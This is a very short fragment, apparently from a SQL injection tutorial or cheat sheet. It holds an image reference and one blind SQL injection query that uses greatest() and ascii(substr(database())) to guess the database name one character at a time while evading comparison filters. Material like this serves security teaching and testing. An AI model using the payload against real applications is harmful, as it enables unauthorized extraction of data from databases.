 select * from testtable where name = '1' || greatest(ascii(substr(database(),1,1)),97)=116#';